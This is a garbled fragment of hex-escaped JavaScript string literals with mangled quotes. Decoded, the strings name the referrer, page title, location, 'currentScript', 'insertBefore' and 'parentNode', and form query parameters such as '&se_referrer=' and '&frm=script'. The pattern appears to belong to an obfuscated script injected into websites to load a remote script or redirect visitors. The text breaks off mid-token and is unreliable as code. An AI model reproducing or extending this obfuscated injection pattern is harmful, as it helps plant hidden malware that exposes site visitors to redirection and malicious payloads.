
x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x7
2\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x7
2\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x7
4\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x
74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\
x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\
x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x
26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x7
4″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x7
2\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x4
2\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6
E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6